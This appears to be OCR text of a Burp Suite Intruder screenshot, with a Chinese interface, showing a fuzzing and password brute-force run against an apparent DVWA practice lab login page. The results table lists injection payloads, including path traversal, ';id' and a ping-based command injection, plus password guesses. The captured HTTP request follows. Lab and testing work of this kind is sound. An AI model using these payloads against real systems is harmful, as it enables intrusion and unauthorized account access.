 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
1 ' 200 5198
2 xsstest 200 5198
3 </foo> 200 5198
4 ../../../../../../../../../../etc/... 200 5198
5 ..\..\..\..\..\..\..\..\..\..\boo... 200 5198
6 )))))))))) 200 5198
7 || ping -i 30 127.0.0.1 ; x ||... 200 5198
8 ;id 200 5198
9 ;echo 111111 200 5198
0 200 5257
10 password 200 5257
请求 响应
Raw 参数 头 Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 172.16.120.252:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.120.252:8080/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d7hs8g8ejao8n8cinnhor1ji06; security=low
Connection: close
? < + > 输入搜索字词 没有比赛
完成了